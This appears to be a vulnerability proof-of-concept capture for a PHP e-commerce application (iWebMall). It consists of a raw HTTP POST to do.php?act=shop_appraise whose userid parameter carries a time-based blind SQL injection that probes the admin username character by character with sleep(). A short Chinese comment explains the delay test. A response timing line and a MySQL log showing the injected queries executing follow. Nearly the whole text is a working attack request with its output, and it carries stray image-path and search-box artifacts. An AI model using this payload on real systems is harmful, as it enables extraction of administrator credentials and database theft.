 POST /do.php?act=shop_appraise HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=poll_send
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; iweb_email= ; PHPSESSID=m7fvrk38fpfecbjjur7egblrl6;
post_sep_time=1418208137
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
当管理员用户名的第一个名字为’a’时，延迟8s
credit=&time=&t=seller&userid=-1 or  (select if(ord(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1))=97,sleep(1),0))
? < + > Type a search term 0 matches
Response
Done Length: 377 (8,033 millis)
141215 23:51:11 319 Connect root@localhost on
319 Query set names 'UTF8'
319 Init DB iwebmall
319 Query select count(*) from imall_credit as a,imall_goods as b,imall_users as c where a.buyer=-1 or  (select
if(ord(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1))=97,sleep(1),0)) and b.goods_id=a.goods_id and
c.user_id=a.seller
141215 23:51:14 319 Query select a.*,b.goods_name,b.goods_price,c.user_name from imall_credit as a,imall_goods as b,imall_users as
c where a.buyer=-1 or  (select if(ord(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1))=97,sleep(1),0)) and
b.goods_id=a.goods_id and c.user_id=a.seller  order by a.buyer_evaltime desc limit 0,10
141215 23:51:17 319 Quit